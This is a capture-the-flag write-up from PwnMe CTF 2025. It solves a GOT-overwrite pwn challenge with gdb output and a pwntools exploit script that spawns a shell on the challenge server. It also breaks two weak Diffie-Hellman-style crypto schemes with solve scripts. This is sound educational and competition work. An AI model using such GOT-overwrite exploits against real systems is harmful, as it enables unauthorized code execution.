PwnMe CTF 2025
by
ted
GOT #pwn
I just started to watch Game of Thrones ! :D
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: No PIE (0x400000)
Stripped: No
Debuginfo: Yes
- the protections
./got
Hey ! I've never seen Game of Thrones and i think i misspelled a name, can you help me ?
Which name is misspelled ?
1. John
2. Daenarys
3. Bran
4. Arya
> 1
Oh really ? What's the correct spelling ?
> Jon
Thanks for the help, next time i'll give you a shell, i already prepared it :)
- the program
Disassembling the binary in ghidra we see that this is a ret2win style challenge. There is a shell function at the address of 0x4012b8,
void shell(void)
{
system("/bin/sh");
return;
}
shellfunc.c
However with canaries being enabled we are prevented from doing a stack based buffer overflow and then supplying the return address of the shell function.
Game of Thrones -> GOT -> Global Offset Table ?
The name of the challenge possibly hints at the path we need to take to get to the shell function. Since functions in the GOT are not on the stack but in .data we don’t have to worry about the presence of canaries.
Ok with all that said let’s take a look at the main function that is in our program,
undefined8 main(void)
{
long in_FS_OFFSET;
int input1;
long local_10;
local_10 = *(long *)(in_FS_OFFSET + 0x28);
input1 = 0;
puts("Hey ! I\'ve never seen Game of Thrones and i think i misspelled a name, can you help me ?");
puts("Which name is misspelled ?\n1. John\n2. Daenarys\n3. Bran\n4. Arya");
fwrite(&DAT_004020a7,1,2,_stdout);
__isoc99_scanf(&DAT_004020aa,&input1);
if (4 < input1) {
puts("Huuuhhh, i do not know that many people yet...");
/* WARNING: Subroutine does not return */
_exit(0);
}
puts("Oh really ? What\'s the correct spelling ?");
fwrite(&DAT_004020a7,1,2,_stdout);
read(0,PNJs + (long)input1 * 0x20,0x20);
puts("Thanks for the help, next time i\'ll give you a shell, i already prepared it :)");
if (local_10 != *(long *)(in_FS_OFFSET + 0x28)) {
/* WARNING: Subroutine does not return */
__stack_chk_fail();
}
return 0;
}
mainfunc.c
Ok so the program puts out some text and then asks us for a number as an input, if the number is greater than 4, the program gracefully exits.
If we do supply a number less than 4, the program outputs some more text and gives us another chance to input,
- the program exits gracefully again
So where does the vulnerability lie? Take a closer look at the line read(0,PNJs + (long)input1 * 0x20,0x20). The read function naturally takes three inputs: read(fd, buf, size) reads 0x20 bytes from the stdin into the buffer PNJs + (long)input1 * 0x20 . The key part here is,
PNJs + (long)input1 * 0x20
- this determines where the input will be written
Since we control input1 we technically control where the input can be written. But isn’t this well sanitized? We did see the program exits without a problem anytime a number greater than 4 is inputted.
Well take a closer look, if (4 < input1) only specifies the upper bound of the input… so we can technically go as low as we want to.
- negative numbers are fine
The only missing part we need is the address of PNJs which we can easily find with a clever breakpoint.
If we set a breakpoint in gdb at the read function then check out the registers, the address of PNJs + (long)input1 * 0x20 should be in rsi (the register where the second argument is held).
Looking for PNJs. Breakpoint at read@plt.
pwndbg> info registers
rax 0x4040a0 4210848
rbx 0x7fffffffdde8 140737488346600
rcx 0x7ffff7eb6210 140737352786448
rdx 0x20 32
rsi 0x4040a0 4210848 // 0x4040a0 is our addr
rdi 0x0 0
rbp 0x7fffffffdcd0 0x7fffffffdcd0
rsp 0x7fffffffdcb8 0x7fffffffdcb8
r8 0xfe00 65024
r9 0x0 0
r10 0x7ffff7f40fe0 140737353355232
r11 0x202 514
r12 0x0 0
r13 0x7fffffffddf8 140737488346616
r14 0x7ffff7ffd000 140737354125312
r15 0x403dd8 4210136
rip 0x401076 0x401076 <read@plt+6>
eflags 0x206 [ PF IF ]
cs 0x33 51
ss 0x2b 43
ds 0x0 0
es 0x0 0
fs 0x0 0
gs 0x0 0
fs_base 0x7ffff7daf740 140737351710528
gs_base 0x0 0
Ok so we have the address of PNJs +(long)input1 * 0x20 and we control input1 so now where do we go? Well the first thing to think about is the shell function, but the address for that is on the stack. We’ve already discussed that canaries are present meaning that we will not be able to overwrite any address on the stack.
What about the GOT table functions we were talking about? Let’s take a look,
pwndbg> got
Filtering out read-only entries (display them with -r or --show-readonly)
State of the GOT of /home/kali/Desktop/ctfs/pwnme2025/GOT/got/got:
GOT protection: Partial RELRO | Found 8 GOT entries passing the filter
[0x404000] _exit@GLIBC_2.2.5 -> 0x401036 (_exit@plt+6) ◂— push 0 /* 'h' */
[0x404008] puts@GLIBC_2.2.5 -> 0x401046 (puts@plt+6) ◂— push 1
[0x404010] __stack_chk_fail@GLIBC_2.4 -> 0x401056 (__stack_chk_fail@plt+6) ◂— push 2
[0x404018] system@GLIBC_2.2.5 -> 0x401066 (system@plt+6) ◂— push 3
[0x404020] read@GLIBC_2.2.5 -> 0x401076 (read@plt+6) ◂— push 4
[0x404028] setvbuf@GLIBC_2.2.5 -> 0x7ffff7e31f10 (setvbuf) ◂— push r13
[0x404030] __isoc99_scanf@GLIBC_2.7 -> 0x401096 (__isoc99_scanf@plt+6) ◂— push 6
[0x404038] fwrite@GLIBC_2.2.5 -> 0x4010a6 (fwrite@plt+6) ◂— push 7
- a lot of possibilities to jump to
Well let’s start with _exit@plt, our goal is to jump to this address with the 1st input and then overwrite it with our shell address through the 2nd input.
Ok our equation is PNJs + input1 * 0x20 = _exit@plt and we are solving for input1.
pnjs_base = 0x4040a0
exit_got = 0x404000
input1 = (exit_got - pnjs_base) // 0x20
print(input1)
input1 = -5
But wait PNJs arrays stores strings starting from index 1 not index 0 so the correct input1 would be -4. (I spent way too much time working with -5 as input1 and wondering why nothing was going as planned).
We can double check that -4 is the correct input in gdb,

Ok, theoretically if we input -4 we should be able to overwrite the address stored in exit@plt with the address of the shell so when the program jumps to exit@plt it will then jump to the shell right after instead of exiting.
Theory is one thing, debugging is another…. so let’s get into gdb.

- alright nice we receive a segfault which means we have overwritten something
Let’s take a look at what is stored in exit@plt,
pwndbg> x/gx 0x404000
0x404000 <_exit@got.plt>: 0x4141414141414141
- if we unhex
0x4141414141414141we getAAAAAAAAwhich was part of our second input
Nice so we have confirmed that we can overwrite exit@plt. But is this what we want…?
RIP or the instruction pointer is currently pointing to puts@plt which means if the crash didn’t happen the program would jump to the puts function.

Ah this makes sense, exit is only called when input1 > 4 and our input1 = -4 so the program will not point to the exit function.
Going back to the GOT table above we see that the puts@plt address is at 0x404008 right after exit@plt. We’ve already overwrote this address with A’s this time around but let’s try again to make the offset clear.
Our 2nd input payload will be 8 A’s since we need 8 bytes to fill up exit@plt and then we can send off 8 B’s to fill up puts@plt.
Alright let’s send the payload and check,


0x4242424242424242 unhexed is BBBBBBBB. Nice, now all we have to do is switch out the B’s for 0x4012b8. Sending a hex address however is a tricky matter, we can convert it to little endian bytes but our program takes input as a string so if we send something like \xb8\x12\x40, only \xb8\x12 will make it into puts@plt.
This is no problem though, we can use pwntools to send the address.
from pwn import *
# p = process("./got")
# connect to the server
p = remote("got-9b6744d8cc34c7cc.deploy.phreaks.fr", 443, ssl=True, sni="got-9b6744d8cc34c7cc.deploy.phreaks.fr")
# Send the first input (-4)
p.sendlineafter(b">", b"-4")
# overwrite GOT entry with the address 0x4012b8
payload = b"A" * 8 + p64(0x4012b8) # 8 bytes of "A" + the address
# Send the payload
p.sendlineafter(b">", payload) # Wait for the prompt ">" and send the payload
# Interact with the program
p.interactive()
- payload.py
And now to retrieve the flag,
[x] Opening connection to got-9b6744d8cc34c7cc.deploy.phreaks.fr on port 443
[x] Opening connection to got-9b6744d8cc34c7cc.deploy.phreaks.fr on port 443: Trying 34.77.142.216
[+] Opening connection to got-9b6744d8cc34c7cc.deploy.phreaks.fr on port 443: Done
[*] Switching to interactive mode
cd ..
pwd
/
cat flag
PWNME{G0t_Ov3Rwr1t3_fTW__}
Easy Diffy #crypto
I managed to generate strong parameters for our diffie-hellman key exchange, i think my message is now safe.
from Crypto.Util.number import getPrime, long_to_bytes
from Crypto.Util.Padding import pad, unpad
from Crypto.Cipher import AES
from hashlib import sha256
import os
# generating strong parameters
flag = b"REDACTED"
p = getPrime(1536) # generate 1536 bit prime
g = p-1
a = getPrime(1536) # generate 1536 bit prime
b = getPrime(1536) # generate 1536 bit prime
A = pow(g, a, p)
B = pow(g, b, p)
assert pow(A, b, p) == pow(B, a, p) # checking to see if both are equal
C = pow(B, a, p) # the secret
# Encrypting my message
key = long_to_bytes(C)
key = sha256(key).digest()[:16]
cipher = AES.new(key, AES.MODE_ECB)
ciphertext = cipher.encrypt(pad(flag, AES.block_size))
print(f"{p = }")
print(f"{g = }")
print("ciphertext =", ciphertext.hex())
- source.py
What we need is to find C which is the secret key. We are given a lot of variables and how the secret key is derived –> $C = B^a \pmod p$.
There is a vulnerability with the choice of g, since $g = p-1$. When calculating $B = g^b \pmod p$ we can switch this to $B = (p-1)^b \pmod p$. However in modular arithmetic this B can only have 2 possible values. Let’s take a look why,
We can see that $p-1 \equiv -1 \pmod p$. Now raising to the power of e:
$(p-1)^e \equiv (-1)^e \pmod p$.
Now $(-1)^e =1$ if e is even and $(-1)^e =-1$ if e is odd.
$\therefore (p-1)^e \equiv 1 \pmod p$ if e is even, and $(p-1)^e \equiv -1 \pmod p$ if e is odd.
Let’s go back to the situation at hand where we have $B = (p-1)^b \pmod p$. We know that b is a random 1536 bit prime making it an odd number.
$\therefore (p-1)^b \equiv -1 \pmod p$. And since $p -1 \equiv -1 \pmod p$ we have $(p-1)^b \equiv p-1 \pmod p$.
And therefore $B = p-1$.
We didn’t need to take all these steps as it is pretty trivial to see that $(p-1)^b \equiv p-1 \pmod p$, but it never hurts to see why.
Now that we know $B = p-1$ we can solve for $C = (p-1)^a \pmod p$. a is also an odd number so we are essentially doing the same thing we did to solve B, for C.
$\therefore C = p-1$.
From the output.txt we have the value of p and the ciphertext so we have all the pieces needed for decryption.
from hashlib import sha256
from Crypto.Util.number import long_to_bytes
from Crypto.Util.Padding import unpad
from Crypto.Cipher import AES
p = 1740527743356518530873219004517954317742405916450945010211514630307030225825627940655848700898186119703288416676610512180281414181211686282526701502342109420226095690170506537523420657033019751819646839624557146950127906808859045989204720555752289247833349649020285507405445896768256093961814925065500513967524214087124440421275882981975756344900858314408284866222751684730112931487043308502610244878601557822285922054548064505819094588752116864763643689272130951 # From output file
ciphertext = bytes.fromhex("f2803af955eebc0b24cf872f3c9e3c1fdd072c6da1202fe3c7250fd1058c0bc810b052cf99ebfe424ce82dc31a3ba94f")
C = p - 1 # our secret key
key = sha256(long_to_bytes(C)).digest()[:16]
cipher = AES.new(key, AES.MODE_ECB)
flag = unpad(cipher.decrypt(ciphertext), AES.block_size)
print(flag.decode()) # The recovered flag
- solve.py
PWNME{411_my_h0m13s_h4t35_sm411_Gs}
Square Power #crypto
Using p or N is outdated, let’s square N!
from Crypto.Util.number import getStrongPrime
from math import gcd
from random import randint
from typing import Tuple
from Crypto.Cipher import AES
from hashlib import sha256
flag = b"PWNME{xxxxxxxxxxxxxxxxxxxxxxxxx}"
def generate_primes() -> int:
p = getStrongPrime(512)
q = getStrongPrime(512)
while gcd(p*q, (p-1)*(q-1)) != 1:
p = getStrongPrime(512)
q = getStrongPrime(512)
return p*q
def generate_public_key() -> Tuple[int, int]:
n = generate_primes()
k = randint(2, n-1)
while gcd(k, n) != 1:
k = randint(2, n-1)
g = 1 + k * n
return n, g, k
n, g, k = generate_public_key()
a = randint(2, n-1)
b = randint(2, n-1)
A = pow(g, a, n*n)
B = pow(g, b, n*n)
secret_key = pow(B, a, n*n)
def encrypt(m: bytes, secret_key: int) -> str:
hash_secret_key = sha256(str(secret_key).encode()).digest()
cipher = AES.new(hash_secret_key, AES.MODE_ECB)
return cipher.encrypt(m).hex()
print(f"{n = }")
print(f"{g = }")
print(f"{k = }")
print(f"{A = }")
print(f"{B = }")
print(f'enc = "{encrypt(flag, secret_key)}"')
- challenge.py
This time secret key = $B^a \pmod {n^2}$. We are also given a lot of values and equations so let’s list them all,
$gcd(k,n) = 1$
$g = 1+kn$
$A = g^a \pmod {n^2}$
$B = g^b \pmod {n^2}$
$key = B^a \pmod {n^2}$
In challenges like these where we are given a lot of equations there is usually a trick to finding the variable we want, in this case the key.
Let’s do some math,
$B \equiv g^b \pmod {n^2}$
$B^a \equiv (g^b)^a \pmod {n^2}$
$B^a \equiv (g^a)^b \pmod {n^2}$
$B^a \equiv A^b \pmod {n^2}$
Therefore we can find the value for a or b on our way to finding the key, it doesn’t really matter.
Ok more math,
$g^b = (1+kn)^b$
$g^b \equiv 1 +bkn \pmod {n^2}$ (by the binomial theorem)
$\therefore B \equiv 1 +bkn \pmod {n^2}$
$B - 1 \equiv bkn \pmod {n^2}$
$\frac{B-1}{n} \equiv bk \pmod {n}$
We can divide by n since it is the modulus but we cannot divide by k so we need to find the modular inverse of k to isolate b. This is why $gcd(k,n) = 1$ is important as without k and n being coprime we are not able to find the inverse of k modulo n.
$\frac{B-1}{n}k^{-1} \equiv b \pmod {n}$
$\therefore b \equiv \frac{B-1}{n}k^{-1} \pmod {n}$
Alright now that b is isolated we can easily calculate it with the known values.
from Crypto.Util.number import inverse
# Given values
n = 130480001264795511204952981970554765286628282097708497573805562495761746956689294837477924716000173700265689121058390655726461662172763702188805523675445230642476356316152454104476211773099930843629048798894397653741145611772970364363628025189743819724119397704649989182196725015667676292311250680303497618517
g = 14232999694821698106937459755169111250723143832548091913379257481041382160905011536064172867298828679844798321319150896238739468953330826850323402142301574319504629396273693718919620024174195297927441113170542054761376462382214102358902439525383324742996901035237645136720903186256923046588009251626138008729683922041672060805697738869610571751318652149349473581384089857319209790798013971104266851625853032010411092935478960705260673746033508293802329472778623222171537591292046922903109474029045030942924661333067125642763133098420446959785042615587636015849430889154003912947938463326118557965158805882580597710148
k = 109081848228506024782212502305948797716572300830339785578465230204043919222714279516643240420456408658167645175971167179492414538281767939326117482613367750888391232635306106151999375263906703485783436272382449557941704742019717763385971731987034043089865070488786181508175732060731733665723128263548176110391
A = 10331979810348166693003506393334562363373083416444082955583854323636220335613638441209816437198980825253073980493123573286927762799807446436773117670818921078297923733365129554252727963674496148945815529457095198387555733553703069705181377382893601879633657895337279524071439340411690401699779320407420258592904893010800421041848764790649945309236525529148459624417556599146885803882692326627657181584151248747924080070945415558421472606778565193931117263508570619290441914589981949634553417159683167906276897159926442471600725573380647253372071392282203683205441190912735696337884772579017885457286629133944441076065
B = 4081342267323018166249607688978380665241423816957875747125328810958590656153973787783246867777679461978030117454679495989870502705358238920918102708702013201363687875430336612386215884751792630402395947375495263771248401103245739000962715422458344125251671671250588124240486938525081520695571867300148511333511433839123962435025865462662009339451634433842267524048553313626315201481951251476302835595998914217740184369102003837614515913319042566394680732429410107620067602633793215206219823499602447575406162296590635685877032818801721681953430382920303700518722500790613216329394164889181089201919505288870098353385
# Compute b
numerator = B - 1
denominator = n
# Ensure numerator is divisible by denominator
if numerator % denominator != 0:
print("Error: B - 1 is not divisible by n. Check the values.")
else:
# Compute b = [(B - 1) / n] * k^{-1} mod n
b = (numerator // denominator) * inverse(k, n)
b = b % n
print(f"b = {b}")
- finding_b.py
Check if b is correct with pow(g, b, n^2), (should equal B)

- outputs the correct value for B
Then secret_key = pow(A, b, n^2).
secret_key = pow(A, b, n^2)
print(secret_key)
Out[1] = 4686121255228849605847577774664596481830652121771507146016662378820017355119577687994364419321861970064820715321598620572343439859957503828787169803832582009332008652023563607261182397162367567789672529644975505239219186537193254775551096063952466498655404664445590716392646846373077020741457169207541005248956808968116572773167326950238890640229621970055838575416468621982377111071952627731464870463652234429188690806600279568828828743209512958563474153946868787654756985543409455753727031424093513188553731761506088916083841743607035718235698466705645609981063685560535185486164659287712418969237833141971090017611
- out secret key!
Note that I used sagemath to compute pow(g, b, n^2) and pow(A, b, n^2). But you can probably do it in regular python as well.
Now that we have our key, we can decrypt our flag.
from hashlib import sha256
secret_key = 4686121255228849605847577774664596481830652121771507146016662378820017355119577687994364419321861970064820715321598620572343439859957503828787169803832582009332008652023563607261182397162367567789672529644975505239219186537193254775551096063952466498655404664445590716392646846373077020741457169207541005248956808968116572773167326950238890640229621970055838575416468621982377111071952627731464870463652234429188690806600279568828828743209512958563474153946868787654756985543409455753727031424093513188553731761506088916083841743607035718235698466705645609981063685560535185486164659287712418969237833141971090017611
# Derive AES key
hash_secret_key = sha256(str(secret_key).encode()).digest()
print(f"AES key = {hash_secret_key.hex()}")
from Crypto.Cipher import AES
# Given encrypted flag
enc = "abd9dd2798f4c17b9de4556da160bd42b1a5e3a331b9358ffb11e7c7b3120ed3"
# Decrypt the flag
cipher = AES.new(hash_secret_key, AES.MODE_ECB)
flag = cipher.decrypt(bytes.fromhex(enc)).decode()
print(flag)
- cracker.py
PWNME{Thi5_1s_H0w_pAl1ier_WorKs}